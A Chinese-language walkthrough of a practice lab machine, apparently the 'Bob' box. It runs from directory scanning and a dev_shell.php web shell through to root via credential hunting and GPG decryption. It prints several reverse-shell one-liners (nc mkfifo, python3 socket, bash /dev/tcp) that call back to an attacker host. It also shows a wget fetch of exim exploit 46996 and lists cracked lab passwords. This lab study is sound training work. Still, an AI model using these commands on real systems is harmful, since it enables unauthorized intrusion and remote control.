主机发现

访问第三个ip



端口扫描发现ssh端口放到25468了,先记着



利用dirb进行目录扫描



查看robots.txt爬虫协议



给了我们一封信,这是第一个html文件



第二个





dev_shell.php



fantanshell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.10.128 1234 >/tmp/f

测试python3



python3反弹shell也不行

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.128",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'



对其进行url编码(也不行)

用bash试了试,没有任何回显

/bin/bash -i >& /dev/tcp/10.10.10.128/1234 0>&1



那么进行嵌套试试,这样就反弹成功了

bash -c '/bin/bash -i >& /dev/tcp/10.10.10.128/1234 0>&1'

创建交互式终端



python3 -c 'import pty; pty.spawn("/bin/bash")';在查找suid文件的时候,意外发现了一个exim

find / -perm -4000 -print 2>/dev/null看看他的版本信息,是4.89



漏洞检索出来一个 46996



将其复制到当前目录,并开启一个交互式终端

靶机

cd /tmp

wget 10.10.10.128:5000/46996.sh

chmod +x 46996.sh



./46996.sh失败了,切换思路



这里有两个密码信息,Qwerty / theadminisdumb



经过测试后,这两个密码分别对应着 jc / elliot,这两个用户,有了密码,并且发现他们都能使用sudo





在这个bob用户的文档发现了一个gpg加密的文件,我们从靶机下载下来

python3 -m http.server我们使用kali的gpg工具解密

.gpg 文件是使用 GPG(GNU Privacy Guard) 加密工具生成的文件格式,通常用于保护文件内容的机密性。这类文件需要通过 GPG 私钥和密码才能解密。



gpg login.txt.gpg需要我们输入密码

我们找找密码



继续搜查,发现一个脚本文件,内容是输出一些语句,每行的首字母都是大写,将每一行的大写字母都提取出来 HARPOCRATES,这会不会就是刚刚加密文件的密码?+

+

解密成功,得到了bob用户的密码为b0bcat_



ssh bob@10.10.10.204 -p 25468

至此提权结束

往期推荐

红日靶场3,joomla渗透,海德拉SMB爆破,域内5台主机横向移动教学

【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了

从零开始学SQL注入(sql十大注入类型):技术解析与实战演练

本站小部分内容转载于互联网,如有侵权还请联系THE END